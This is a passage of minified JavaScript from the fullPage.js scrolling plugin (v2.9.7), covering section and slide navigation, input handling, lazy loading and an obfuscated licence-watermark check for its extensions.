sa(){Yb&&(Wb=!0,Da(a(s)),Wb=!1)}function ta(b){if($b.m[b]){var c="down"===b?fa:ea;if(Mb.scrollHorizontally&&(c=Mb.scrollHorizontally.getScrollSection(b,c)),Q.scrollOverflow){var d=Q.scrollOverflowHandler.scrollable(a(s)),e="down"===b?"bottom":"top";if(d.length>0){if(!Q.scrollOverflowHandler.isScrolled(e,d))return!0;c()}else c()}else c()}}function ua(a){var b=a.originalEvent;Q.autoScrolling&&wa(b)&&a.preventDefault()}function va(b){var c=b.originalEvent,e=a(c.target).closest(r);if(wa(c)){Q.autoScrolling&&b.preventDefault();var f=xb(c);sc=f.y,tc=f.x,e.find(I).length&&d.abs(rc-tc)>d.abs(qc-sc)?!Rb&&d.abs(rc-tc)>Y.outerWidth()/100*Q.touchSensitivity&&(rc>tc?$b.m.right&&ia(e):$b.m.left&&ja(e)):Q.autoScrolling&&Yb&&d.abs(qc-sc)>Y.height()/100*Q.touchSensitivity&&(qc>sc?ta("down"):sc>qc&&ta("up"))}}function wa(a){return void 0===a.pointerType||"mouse"!=a.pointerType}function xa(a){var b=a.originalEvent;if(Q.fitToSection&&Kb.stop(),wa(b)){var c=xb(b);qc=c.y,rc=c.x}}function ya(a,b){for(var c=0,e=a.slice(d.max(a.length-b,1)),f=0;f<e.length;f++)c+=e[f];return d.ceil(c/b)}function za(c){var e=(new Date).getTime(),f=a(p).hasClass(y);if(Q.autoScrolling&&!Pb&&!f){var g=(c=c||b.event).wheelDelta||-c.deltaY||-c.detail,h=d.max(-1,d.min(1,g)),i=void 0!==c.wheelDeltaX||void 0!==c.deltaX,j=d.abs(c.wheelDeltaX)<d.abs(c.wheelDelta)||d.abs(c.deltaX)<d.abs(c.deltaY)||!i;Zb.length>149&&Zb.shift(),Zb.push(d.abs(g)),Q.scrollBar&&(c.preventDefault?c.preventDefault():c.returnValue=!1);var k=e-xc;return xc=e,k>200&&(Zb=[]),Yb&&!Fb()&&ya(Zb,10)>=ya(Zb,70)&&j&&ta(h<0?"down":"up"),!1}Q.fitToSection&&Kb.stop()}function Aa(b,c){var d=(void 0===c?a(s):c).find(I);if(!(!d.length||Fb()||Rb||d.find(F).length<2)){var e=d.find(G),f=null;if(!(f="left"===b?e.prev(F):e.next(F)).length){if(!Q.loopHorizontal)return;f="left"===b?e.siblings(":last"):e.siblings(":first")}Rb=!0,bb(d,f,b)}}function Ba(){a(G).each(function(){yb(a(this),"internal")})}function Ca(a){var b=a.position(),c=b.top,d=Db("dragAndMove")&&Mb.dragAndMove.isGrabbing?Mb.dragAndMove.isScrollingDown():b.top>zc,e=c-Vb+a.outerHeight(),f=Q.bigSectionsDestination;return a.outerHeight()>Vb?(d||f)&&"bottom"!==f||(c=e):(d||Wb&&a.is(":last-child"))&&(c=e),Q.offsetSections&&Mb.offsetSections&&(c=Mb.offsetSections.getSectionPosition(d,c,a)),zc=c,c}function Da(b,c,e){if(void 0!==b&&b.length){var f,h,i={element:b,callback:c,isMovementUp:e,dtop:Ca(b),yMovement:kb(b),anchorLink:b.data("anchor"),sectionIndex:b.index(r),activeSlide:b.find(G),activeSection:a(s),leavingSection:a(s).index(r)+1,localIsResizing:Wb};if(!(i.activeSection.is(b)&&!Wb||Q.scrollBar&&Y.scrollTop()===i.dtop&&!b.hasClass(x))){if(i.activeSlide.length&&(f=i.activeSlide.data("anchor"),h=i.activeSlide.index()),a.isFunction(Q.onLeave)&&!i.localIsResizing){var j=i.yMovement;if(void 0!==e&&(j=e?"up":"down"),!1===Q.onLeave.call(i.activeSection,i.leavingSection,i.sectionIndex+1,j))return}Eb("parallax","apply",i),Q.autoScrolling&&Q.continuousVertical&&void 0!==i.isMovementUp&&(!i.isMovementUp&&"up"==i.yMovement||i.isMovementUp&&"down"==i.yMovement)&&(i=function(b){return b.isMovementUp?b.activeSection.before(b.activeSection.nextAll(r)):b.activeSection.after(b.activeSection.prevAll(r).get().reverse()),zb(a(s).position().top),Ba(),b.wrapAroundElements=b.activeSection,b.dtop=b.element.position().top,b.yMovement=kb(b.element),b.leavingSection=b.activeSection.index(r)+1,b.sectionIndex=b.element.index(r),a(g).trigger("onContinuousVertical",[b]),b}(i)),Db("scrollOverflowReset")&&Mb.scrollOverflowReset.setPrevious(i.activeSection),i.localIsResizing||Ja(i.activeSection),Q.scrollOverflow&&Q.scrollOverflowHandler.beforeLeave(),b.addClass(m).siblings().removeClass(m),Ga(b),Q.scrollOverflow&&Q.scrollOverflowHandler.onLeave(),Yb=!1,sb(h,f,i.anchorLink,i.sectionIndex),function(b){if(Q.css3&&Q.autoScrolling&&!Q.scrollBar){var c="translate3d(0px, -"+d.round(b.dtop)+"px, 0px)";ob(c,!0),Q.scrollingSpeed?(clearTimeout(bc),bc=setTimeout(function(){Ea(b)},Q.scrollingSpeed)):Ea(b)}else{var e=function(a){var b={};return Q.autoScrolling&&!Q.scrollBar?(b.options={top:-a.dtop},b.element=g):(b.options={scrollTop:a.dtop},b.element="html, body"),b}(b);a(e.element).animate(e.options,Q.scrollingSpeed,Q.easing).promise().done(function(){Q.scrollBar?setTimeout(function(){Ea(b)},30):Ea(b)})}}(i),Nb=i.anchorLink,jb(i.anchorLink,function(b){return b.wrapAroundElements&&b.wrapAroundElements.length?b.isMovementUp?a(r).length-1:0:b.sectionIndex}(i))}}}function Ea(b){var c;(c=b).wrapAroundElements&&c.wrapAroundElements.length&&(c.isMovementUp?a(t).before(c.wrapAroundElements):a(u).after(c.wrapAroundElements),zb(a(s).position().top),Ba(),c.sectionIndex=c.element.index(r),c.leavingSection=c.activeSection.index(r)+1),a.isFunction(Q.afterLoad)&&!b.localIsResizing&&Q.afterLoad.call(b.element,b.anchorLink,b.sectionIndex+1),Q.scrollOverflow&&Q.scrollOverflowHandler.afterLoad(),Eb("parallax","afterLoad"),Db("scrollOverflowReset")&&Mb.scrollOverflowReset.reset(),Q.resetSliders&&Mb.resetSliders&&Mb.resetSliders.apply(b),b.localIsResizing||Ha(b.element),b.element.addClass(o).siblings().removeClass(o),Yb=!0,a.isFunction(b.callback)&&b.callback.call(this)}function Fa(a,b){a.attr(b,a.data(b)).removeAttr("data-"+b)}function Ga(b){var c;Q.lazyLoading&&Ka(b).find("img[data-src], img[data-srcset], source[data-src], source[data-srcset], video[data-src], audio[data-src], iframe[data-src]").each(function(){if(c=a(this),a.each(["src","srcset"],function(a,b){var d=c.attr("data-"+b);void 0!==d&&d&&Fa(c,b)}),c.is("source")){var b=c.closest("video").length?"video":"audio";c.closest(b).get(0).load()}})}function Ha(b){var c=Ka(b);c.find("video, audio").each(function(){var b=a(this).get(0);b.hasAttribute("data-autoplay")&&"function"==typeof b.play&&b.play()}),c.find('iframe[src*="youtube.com/embed/"]').each(function(){var b=a(this).get(0);b.hasAttribute("data-autoplay")&&Ia(b),b.onload=function(){b.hasAttribute("data-autoplay")&&Ia(b)}})}function Ia(a){a.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*")}function Ja(b){var c=Ka(b);c.find("video, audio").each(function(){var b=a(this).get(0);b.hasAttribute("data-keepplaying")||"function"!=typeof b.pause||b.pause()}),c.find('iframe[src*="youtube.com/embed/"]').each(function(){var b=a(this).get(0);/youtube\.com\/embed\//.test(a(this).attr("src"))&&!b.hasAttribute("data-keepplaying")&&a(this).get(0).contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}function Ka(b){var c=b.find(G);return c.length&&(b=a(c)),b}function La(a){function b(a){var b,c,e,f,g,h,i="",j=0;for(a=a.replace(/[^A-Za-z0-9+/=]/g,"");j<a.length;)b=d.indexOf(a.charAt(j++))<<2|(f=d.indexOf(a.charAt(j++)))>>4,c=(15&f)<<4|(g=d.indexOf(a.charAt(j++)))>>2,e=(3&g)<<6|(h=d.indexOf(a.charAt(j++))),i+=String.fromCharCode(b),64!=g&&(i+=String.fromCharCode(c)),
64!=h&&(i+=String.fromCharCode(e));return i=function(a){for(var b,c="",d=0,e=0,f=0;d<a.length;)(e=a.charCodeAt(d))<128?(c+=String.fromCharCode(e),d++):e>191&&e<224?(f=a.charCodeAt(d+1),c+=String.fromCharCode((31&e)<<6|63&f),d+=2):(f=a.charCodeAt(d+1),b=a.charCodeAt(d+2),c+=String.fromCharCode((15&e)<<12|(63&f)<<6|63&b),d+=3);return c}(i)}function c(a){return a.slice(3).slice(0,-3)}var d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return function(a){var d=a.split("_");if(d.length>1){var e=d[1];return a.replace(c(d[1]),"").split("_")[0]+"_"+b(e.slice(3).slice(0,-3))}return c(a)}(b(a))}function Ma(a){var b=function(){if(c.domain.length){for(var a=c.domain.replace(/^(www\.)/,"").split(".");a.length>2;)a.shift();return a.join(".").replace(/(^\.*)|(\.*$)/g,"")}return""}(),d=["MTM0bG9jYWxob3N0MjM0","MTM0MC4xMjM0","MTM0anNoZWxsLm5ldDIzNA==","UDdDQU5ZNlNN"],e=La(d[0]),f=La(d[1]),g=La(d[2]),h=La(d[3]),i=[e,f,g].indexOf(b)<0&&0!==b.length,j=void 0!==mc[a]&&mc[a].length;if(!j&&i)return!1;var k=j?La(mc[a]):"",l=(k=k.split("_")).length>1&&k[1].indexOf(a,k[1].length-a.length)>-1;return!(k[0].indexOf(b,k[0].length-b.length)<0&&i&&h!=k[0])&&l||!i}function Na(b){uc=La("[base64]"),vc=a("<div/>").html(uc).contents(),Db(b)&&Mb[b]&&(Ma(b)||(Oa(),setInterval(Oa,2e3)))}function Oa(){jc||(d.random()<.5?Lb.prepend(vc):Lb.append(vc),jc=!0,vc.bind("destroyed",function(){clearTimeout(wc),wc=setTimeout(Pa,900)})),a(vc).attr("style",La("[base64]").replace(/;/g,La("MTIzICFpbXBvcnRhbnQ7MzQ1")))}function Pa(){jc=!1}function Qa(){var a=Sa(),b=a.section,c=a.slide;b&&(Q.animateAnchor?qb(b,c):ga(b,c))}function Ra(){if(!oc&&!Q.lockAnchors){var a=Sa(),b=a.section,c=a.slide,d=void 0===Nb,e=void 0===Nb&&void 0===c&&!Rb;b&&b.length&&(b&&b!==Nb&&!d||e||!Rb&&Ob!=c)&&qb(b,c)}}function Sa(){var a,c,d=b.location.hash;if(d.length){var e=d.replace("#","").split("/"),f=d.indexOf("#/")>-1;a=f?"/"+e[1]:decodeURIComponent(e[0]);var g=f?e[2]:e[1];g&&g.length&&(c=decodeURIComponent(g))}return{section:a,slide:c}}function Ta(b){clearTimeout(fc);var c=a(":focus"),d=b.which;9===d?!function(b){function c(a){return a.preventDefault(),h.first().focus()}var d=b.shiftKey,e=a(":focus"),f=a(s),g=f.find(G),h=(g.length?g:f).find(kc).not('[tabindex="-1"]');e.length?e.closest(s,G).length||(e=c(b)):c(b),(!d&&e.is(h.last())||d&&e.is(h.first()))&&b.preventDefault()}(b):c.is("textarea")||c.is("input")||c.is("select")||"true"===c.attr("contentEditable")||""===c.attr("contentEditable")||!Q.keyboardScrolling||!Q.autoScrolling||(a.inArray(d,[40,38,32,33,34])>-1&&b.preventDefault(),Pb=b.ctrlKey,fc=setTimeout(function(){!function(b){var c=b.shiftKey;if(Yb||!([37,39].indexOf(b.which)<0))switch(b.which){case 38:case 33:$b.k.up&&ea();break;case 32:if(c&&$b.k.up){ea();break}case 40:case 34:$b.k.down&&fa();break;case 36:$b.k.up&&ha(1);break;case 35:$b.k.down&&ha(a(r).length);break;case 37:$b.k.left&&ja();break;case 39:$b.k.right&&ia()}}(b)},150))}function Ua(){a(this).prev().trigger("click")}function Va(a){Xb&&(Pb=a.ctrlKey)}function Wa(a){2==a.which&&(Ac=a.pageY,Ub.on("mousemove",ab))}function Xa(a){2==a.which&&Ub.off("mousemove")}function Ya(){var b=a(this).closest(r);a(this).hasClass(S)?$b.m.left&&ja(b):$b.m.right&&ia(b)}function Za(){Xb=!1,Pb=!1}function $a(b){b.preventDefault();var c=a(this).parent().index();Da(a(r).eq(c))}function _a(b){b.preventDefault();var c=a(this).closest(r).find(I);bb(c,c.find(F).eq(a(this).closest("li").index()))}function ab(a){Yb&&(a.pageY<Ac&&$b.m.up?ea():a.pageY>Ac&&$b.m.down&&fa()),Ac=a.pageY}function bb(b,c,d){var e=b.closest(r),f={slides:b,destiny:c,direction:d,destinyPos:c.position(),slideIndex:c.index(),section:e,sectionIndex:e.index(r),anchorLink:e.data("anchor"),slidesNav:e.find(O),slideAnchor:ub(c),prevSlide:e.find(G),prevSlideIndex:e.find(G).index(),localIsResizing:Wb};f.xMovement=lb(f.prevSlideIndex,f.slideIndex),f.localIsResizing||(Yb=!1),Eb("parallax","applyHorizontal",f),Q.onSlideLeave&&!f.localIsResizing&&"none"!==f.xMovement&&a.isFunction(Q.onSlideLeave)&&!1===Q.onSlideLeave.call(f.prevSlide,f.anchorLink,f.sectionIndex+1,f.prevSlideIndex,f.direction,f.slideIndex)?Rb=!1:(c.addClass(m).siblings().removeClass(m),f.localIsResizing||(Ja(f.prevSlide),Ga(c)),cb(f),e.hasClass(m)&&!f.localIsResizing&&sb(f.slideIndex,f.slideAnchor,f.anchorLink,f.sectionIndex),Mb.continuousHorizontal&&Mb.continuousHorizontal.apply(f),Gb()?db(f):eb(b,f,!0),Q.interlockedSlides&&Mb.interlockedSlides&&(Db("continuousHorizontal")&&void 0!==d&&d!==f.xMovement||Mb.interlockedSlides.apply(f)))}function cb(a){!Q.loopHorizontal&&Q.controlArrows&&(a.section.find(U).toggle(0!==a.slideIndex),a.section.find(X).toggle(!a.destiny.is(":last-child")))}function db(b){var c,d;Mb.continuousHorizontal&&Mb.continuousHorizontal.afterSlideLoads(b),c=b.slidesNav,d=b.slideIndex,c.find(n).removeClass(m),c.find("li").eq(d).find("a").addClass(m),b.localIsResizing||(Eb("parallax","afterSlideLoads"),a.isFunction(Q.afterSlideLoad)&&Q.afterSlideLoad.call(b.destiny,b.anchorLink,b.sectionIndex+1,b.slideAnchor,b.slideIndex),Yb=!0,Ha(b.destiny)),Rb=!1,Db("interlockedSlides")&&Mb.interlockedSlides.apply(b)}function eb(a,b,c){var e=b.destinyPos;if(Q.css3){var f="translate3d(-"+d.round(e.left)+"px, 0px, 0px)";hb(a.find(K)).css(Ab(f)),cc=setTimeout(function(){c&&db(b)},Q.scrollingSpeed,Q.easing)}else a.animate({scrollLeft:d.round(e.left)},Q.scrollingSpeed,Q.easing,function(){c&&db(b)})}function fb(){if(Ub.trigger("onResize"),gb(),Sb){var b=a(c.activeElement);if(!b.is("textarea")&&!b.is("input")&&!b.is("select")){var e=Y.height();d.abs(e-Bc)>20*d.max(Bc,e)/100&&(ka(!0),Bc=e)}}else clearTimeout(ac),ac=setTimeout(function(){ka(!0)},350)}function gb(){var a=Q.responsive||Q.responsiveWidth,b=Q.responsiveHeight,c=a&&Y.outerWidth()<a,d=b&&Y.height()<b;a&&b?la(c||d):a?la(c):b&&la(d)}function hb(a){var b="all "+Q.scrollingSpeed+"ms "+Q.easingcss3;return a.removeClass(i),a.css({"-webkit-transition":b,transition:b})}function ib(a){return a.addClass(i)}function jb(b,c){var d,e,f;d=b,Q.menu&&(a(Q.menu).find(n).removeClass(m),a(Q.menu).find('[data-menuanchor="'+d+'"]').addClass(m)),e=b,f=c,Q.navigation&&(a(A).find(n).removeClass(m),e?a(A).find('a[href="#'+e+'"]').addClass(m):a(A).find("li").eq(f).find("a").addClass(m))}function kb(b){var c=a(s).index(r),d=b.index(r);return c==d?"none":c>d?"up":"down"}function lb(a,b){return a==b?"none":a>b?"left":"right"}function mb(b){if(!b.hasClass(L)){var c=a('<div class="'+v+'" />').height(nb(b));b.addClass(L).wrapInner(c)}}function nb(a){var b=oa(a);if(Q.paddingTop||Q.paddingBottom){var c=a;c.hasClass(q)||(c=a.closest(r)),b-=parseInt(c.css("padding-top"))+parseInt(c.css("padding-bottom"))}return b}function ob(a,b){b?hb(Ub):ib(Ub),clearTimeout(gc),Ub.css(Ab(a)),gc=setTimeout(function(){Ub.removeClass(i)},10)}function pb(b){var c=Ub.find(r+'[data-anchor="'+b+'"]');if(!c.length){var d=void 0!==b?b-1:0;c=a(r).eq(d)}return c}function qb(a,b){var c=pb(a);if(c.length){var d,e,f,g=(d=b,(f=(e=c).find(F+'[data-anchor="'+d+'"]')).length||(d=void 0!==d?d:0,f=e.find(F).eq(d)),f);a===Nb||c.hasClass(m)?rb(g):Da(c,function(){rb(g)})}}function rb(a){a.length&&bb(a.closest(I),a)}function sb(a,b,c,d){var e="";Q.anchors.length&&!Q.lockAnchors&&(a?(void 0!==c&&(e=c),void 0===b&&(b=a),Ob=b,tb(e+"/"+b)):void 0!==a?(Ob=b,tb(c)):tb(c)),vb()}function tb(a){if(Q.recordHistory)location.hash=a;else if(Sb||Tb)b.history.replaceState(e,e,"#"+a);else{var c=b.location.href.split("#")[0];b.location.replace(c+"#"+a)}}function ub(a){var b=a.data("anchor"),c=a.index();return void 0===b&&(b=c),b}function vb(){var b=a(s),c=b.find(G),d=ub(b),e=ub(c),f=String(d);c.length&&(f=f+"-"+e),f=f.replace("/","-").replace("#","");var g=new RegExp("\\b\\s?"+l+"-[^\\s]+\\b","g");Lb[0].className=Lb[0].className.replace(g,""),Lb.addClass(l+"-"+f)}function wb(){return b.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",move:"MSPointerMove"}}function xb(a){var b=[];return b.y=void 0!==a.pageY&&(a.pageY||a.pageX)?a.pageY:a.touches[0].pageY,b.x=void 0!==a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX,Tb&&wa(a)&&Q.scrollBar&&void 0!==a.touches&&(b.y=a.touches[0].pageY,b.x=a.touches[0].pageX),b}function yb(a,b){_(0,"internal"),void 0!==b&&(Wb=!0),bb(a.closest(I),a),void 0!==b&&(Wb=!1),_(lc.scrollingSpeed,"internal")}function zb(a){var b=d.round(a);Q.css3&&Q.autoScrolling&&!Q.scrollBar?ob("translate3d(0px, -"+b+"px, 0px)",!1):Q.autoScrolling&&!Q.scrollBar?Ub.css("top",-b):Kb.scrollTop(b)}function Ab(a){return{"-webkit-transform":a,"-moz-transform":a,"-ms-transform":a,transform:a}}function Bb(b,c,d){"all"!==c?$b[d][c]=b:a.each(Object.keys($b[d]),function(a,c){$b[d][c]=b})}function Cb(a){return a.css({"-webkit-transition":"none",transition:"none"})}function Db(a){return null!==Q[a]&&"object"==typeof Q[a]?Q[a].enabled&&Mb[a]:Q[a]&&Mb[a]}function Eb(a,b,c){if(Db(a))return Mb[a][b](c)}function Fb(){return Db("dragAndMove")&&Mb.dragAndMove.isAnimating}function Gb(){return Db("dragAndMove")&&Mb.dragAndMove.isGrabbing}function Hb(a,b,c){Q[a]=b,"internal"!==c&&(lc[a]=b)}function Ib(){a("html").hasClass(k)?Jb("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(Q.continuousVertical&&(Q.loopTop||Q.loopBottom)&&(Q.continuousVertical=!1,Jb("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),Q.scrollBar&&Q.scrollOverflow&&Jb("warn","Option `scrollBar` is mutually exclusive with `scrollOverflow`. Sections with scrollOverflow might not work well in Firefox"),!Q.continuousVertical||!Q.scrollBar&&Q.autoScrolling||(Q.continuousVertical=!1,Jb("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),Q.scrollOverflow&&!Q.scrollOverflowHandler&&(Q.scrollOverflow=!1,Jb("error","The option `scrollOverflow:true` requires the file `scrolloverflow.min.js`. Please include it before fullPage.js.")),a.each(Q.anchors,function(b,c){var d=Z.find("[name]").filter(function(){return a(this).attr("name")&&a(this).attr("name").toLowerCase()==c.toLowerCase()}),e=Z.find("[id]").filter(function(){return a(this).attr("id")&&a(this).attr("id").toLowerCase()==c.toLowerCase()});(e.length||d.length)&&(Jb("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE)."),e.length&&Jb("error",'"'+c+'" is is being used by another element `id` property'),d.length&&Jb("error",'"'+c+'" is is being used by another element `name` property'))}))}function Jb(a,b){console&&console[a]&&console[a]("fullPage: "+b)}if(a("html").hasClass(k))Ib();else{var Kb=a("html, body"),Lb=a("body"),Mb=a.fn.fullpage;Q=a.extend(!0,{menu:!1,anchors:[],lockAnchors:!1,navigation:!1,navigationPosition:"right",navigationTooltips:[],showActiveTooltip:!1,slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,hybrid:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,fitToSection:!0,fitToSectionDelay:1e3,easing:"easeInOutCubic",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,continuousHorizontal:!1,scrollHorizontally:!1,interlockedSlides:!1,dragAndMove:!1,offsetSections:!1,resetSliders:!1,fadingEffect:!1,normalScrollElements:null,scrollOverflow:!1,scrollOverflowReset:!1,scrollOverflowHandler:a.fn.fp_scrolloverflow?a.fn.fp_scrolloverflow.iscrollHandler:null,scrollOverflowOptions:null,touchSensitivity:5,normalScrollElementTouchThreshold:5,bigSectionsDestination:null,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,responsiveWidth:0,responsiveHeight:0,responsiveSlides:!1,parallax:!1,parallaxOptions:{type:"reveal",percentage:62,property:"translate"},sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null,afterResponsive:null,lazyLoading:!0},Q);var Nb,Ob,Pb,Qb,Rb=!1,Sb=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/),Tb="ontouchstart"in b||navigator.msMaxTouchPoints>0||navigator.maxTouchPoints,Ub=a(this),Vb=Y.height(),Wb=!1,Xb=!0,Yb=!0,Zb=[],$b={m:{up:!0,down:!0,left:!0,right:!0}};$b.k=a.extend(!0,{},$b.m);var _b,ac,bc,cc,dc,ec,fc,gc,hc=wb(),ic={touchmove:"ontouchmove"in b?"touchmove":hc.move,touchstart:"ontouchstart"in b?"touchstart":hc.down},jc=!1,kc='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]',lc=a.extend(!0,{},Q),mc={};Ib(),a.extend(a.easing,{easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c}}),a.event.special.destroyed={remove:function(a){a.handler&&a.handler()}},a(this).length&&(Mb.version="2.9.7",Mb.setAutoScrolling=V,Mb.setRecordHistory=$,Mb.setScrollingSpeed=_,Mb.setFitToSection=aa,Mb.setLockAnchors=function(a){Q.lockAnchors=a},Mb.setMouseWheelScrolling=ba,Mb.setAllowScrolling=ca,Mb.setKeyboardScrolling=da,Mb.moveSectionUp=ea,Mb.moveSectionDown=fa,Mb.silentMoveTo=ga,Mb.moveTo=ha,Mb.moveSlideRight=ia,Mb.moveSlideLeft=ja,Mb.fitToSection=sa,Mb.reBuild=ka,Mb.setResponsive=la,Mb.getFullpageData=function(){return{options:Q,internals:{canScroll:Yb,isScrollAllowed:$b,getDestinationPosition:Ca,isTouch:Tb,c:Na,getXmovement:lb,removeAnimation:ib,getTransforms:Ab,lazyLoad:Ga,addAnimation:hb,performHorizontalMove:eb,landscapeScroll:bb,silentLandscapeScroll:yb,keepSlidesPosition:Ba,silentScroll:zb,styleSlides:na,scrollHandler:qa,getEventsPage:xb,getMSPointer:wb,isReallyTouch:wa,usingExtension:Db,toggleControlArrows:cb}}},Mb.destroy=function(b){Ub.trigger("destroy",[b]),V(!1,"internal"),ca(!1),da(!1),Ub.addClass(j),clearTimeout(cc),clearTimeout(bc),clearTimeout(ac),clearTimeout(dc),clearTimeout(ec),Y.off("scroll",qa).off("hashchange",Ra).off("resize",fb),Z.off("keydown",Ta).off("keyup",Va).off("click touchstart",A+" a").off("mouseenter",A+" li").off("mouseleave",A+" li").off("click touchstart",P).off("mouseover",Q.normalScrollElements).off("mouseout",Q.normalScrollElements),a(r).off("click touchstart",R),Db("dragAndMove")&&Mb.dragAndMove.destroy(),clearTimeout(cc),clearTimeout(bc),b&&function(){zb(0),Ub.find("img[data-src], source[data-src], audio[data-src], iframe[data-src]").each(function(){Fa(a(this),"src")}),Ub.find("img[data-srcset]").each(function(){Fa(a(this),"srcset")}),a(A+", "+O+", "+R).remove(),a(r).css({height:"","background-color":"",padding:""}),a(F).css({width:""}),Ub.css({height:"",position:"","-ms-touch-action":"","touch-action":""}),Kb.css({overflow:"",height:""}),a("html").removeClass(k),Lb.removeClass(h),a.each(Lb.get(0).className.split(/\s+/),function(a,b){0===b.indexOf(l)&&Lb.removeClass(b)}),a(r+", "+F).each(function(){Q.scrollOverflowHandler&&Q.scrollOverflowHandler.remove(a(this)),a(this).removeClass(L+" "+m),a(this).attr("style",a(this).data("fp-styles"))}),Cb(Ub),Ub.find(w+", "+K+", "+I).each(function(){a(this).replaceWith(this.childNodes)}),Kb.scrollTop(0);var b=[q,E,J];a.each(b,function(b,c){a("."+c).removeClass(c)})}()},Mb.landscapeScroll=bb,Mb.shared={afterRenderActions:pa},ma("continuousHorizontal"),ma("scrollHorizontally"),ma("resetSliders"),ma("interlockedSlides"),ma("responsiveSlides"),ma("fadingEffect"),ma("dragAndMove"),ma("offsetSections"),ma("scrollOverflowReset"),ma("parallax"),Db("dragAndMove")&&Mb.dragAndMove.init(),function(){Q.css3&&(Q.css3=function(){var a,d=c.createElement("p"),f={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var g in c.body.insertBefore(d,null),f)d.style[g]!==e&&(d.style[g]="translate3d(1px,1px,1px)",a=b.getComputedStyle(d).getPropertyValue(f[g]));return c.body.removeChild(d),a!==e&&a.length>0&&"none"!==a}()),Q.scrollBar=Q.scrollBar||Q.hybrid,d=Ub.find(Q.sectionSelector),Q.anchors.length||(Q.anchors=d.filter("[data-anchor]").map(function(){return a(this).data("anchor").toString()}).get()),Q.navigationTooltips.length||(Q.navigationTooltips=d.filter("[data-tooltip]").map(function(){return a(this).data("tooltip").toString()}).get()),Ub.css({height:"100%",position:"relative"}),Ub.addClass(f),a("html").addClass(k),Vb=Y.height(),Ub.removeClass(j),Ub.find(Q.sectionSelector).addClass(q),Ub.find(Q.slideSelector).addClass(E),Eb("parallax","init"),a(r).each(function(b){var c,d,e,f,h=a(this),i=h.find(F),j=i.length;h.data("fp-styles",h.attr("style")),e=h,(f=b)||0!==a(s).length||e.addClass(m),Qb=a(s),e.css("height",oa(e)+"px"),Q.paddingTop&&e.css("padding-top",Q.paddingTop),Q.paddingBottom&&e.css("padding-bottom",Q.paddingBottom),void 0!==Q.sectionsColor[f]&&e.css("background-color",Q.sectionsColor[f]),void 0!==Q.anchors[f]&&e.attr("data-anchor",Q.anchors[f]),c=h,d=b,void 0!==Q.anchors[d]&&c.hasClass(m)&&jb(Q.anchors[d],d),Q.menu&&Q.css3&&a(Q.menu).closest(g).length&&a(Q.menu).appendTo(Lb),j>0?na(h,i,j):Q.verticalCentered&&mb(h)}),Q.fixedElements&&Q.css3&&a(Q.fixedElements).appendTo(Lb),Q.navigation&&function(){Lb.append('<div id="'+z+'"><ul></ul></div>');var b=a(A);b.addClass(function(){return Q.showActiveTooltip?D+" "+Q.navigationPosition:Q.navigationPosition});for(var c=0;c<a(r).length;c++){var d="";Q.anchors.length&&(d=Q.anchors[c]);var e='<li><a href="#'+d+'"><span></span></a>',f=Q.navigationTooltips[c];void 0!==f&&""!==f&&(e+='<div class="'+B+" "+Q.navigationPosition+'">'+f+"</div>"),e+="</li>",b.find("ul").append(e)}a(A).css("margin-top","-"+a(A).height()/2+"px"),a(A).find("li").eq(a(s).index(r)).find("a").addClass(m)}(),Ub.find('iframe[src*="youtube.com/embed/"]').each(function(){var b,c,d;b=a(this),c="enablejsapi=1",d=b.attr("src"),b.attr("src",d+(/\?/.test(d)?"&":"?")+c)}),Q.fadingEffect&&Mb.fadingEffect&&Mb.fadingEffect.apply(),Q.scrollOverflow?_b=Q.scrollOverflowHandler.init(Q):pa(),ca(!0),V(Q.autoScrolling,"internal"),gb(),vb(),"complete"===c.readyState&&Qa();var d;Y.on("load",Qa)}(),Y.on("scroll",qa).on("hashchange",Ra).blur(Za).resize(fb),Z.keydown(Ta).keyup(Va).on("click touchstart",A+" a",$a).on("click touchstart",P,_a).on("click",C,Ua),a(r).on("click touchstart",R,Ya),Q.normalScrollElements&&(Z.on("mouseenter touchstart",Q.normalScrollElements,function(){ca(!1)}),Z.on("mouseleave touchend",Q.normalScrollElements,function(){ca(!0)})),Db("dragAndMove")&&Mb.dragAndMove.turnOffTouch());var nc,oc=!1,pc=0,qc=0,rc=0,sc=0,tc=0;nc=b.requestAnimationFrame||b.mozRequestAnimationFrame||b.webkitRequestAnimationFrame||b.msRequestAnimationFrame,b.requestAnimationFrame=nc;var uc,vc,wc,xc=(new Date).getTime(),yc=!1,zc=0,Ac=0,Bc=Vb}}}),function(a){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.Parallax=a()}}(function(){return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module 